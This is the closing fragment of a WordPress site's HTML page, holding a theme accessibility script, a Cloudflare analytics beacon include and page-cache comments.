<script type="text/javascript" src="https://www.saipansucks.com/wp-content/themes/conceptly/assets/js/skip-link-focus-fix.js?ver=20151215" id="conceptly-skip-link-focus-fix-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a309894eb52149799e2c245923008479","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.300 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 12:12:13 -->

<!-- super cache -->